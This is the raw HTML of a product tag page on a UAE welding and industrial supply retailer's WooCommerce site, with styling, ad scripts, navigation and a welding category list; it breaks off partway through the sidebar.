<meta name="keywords" content="Perfect oasis metal llc, perfectmiddleeast, weldon, orange, arcair, harris, esab, victor, hypertherm, tweco, kiswel, weldon welding, orange rods, high lift, kuwes, weldone, weldon welding solution, weldon welding rods, stone bridge electrodes ">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English"><script src="https://my.hellobar.com/bcf335fdf23b654543f99e488bec11240e9fe32e.js" type="text/javascript" charset="utf-8" async="async"></script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-tungsten-rod-grey-tip-in-sharjah term-1530 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;Tungsten Rod Grey Tip in sharjah&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
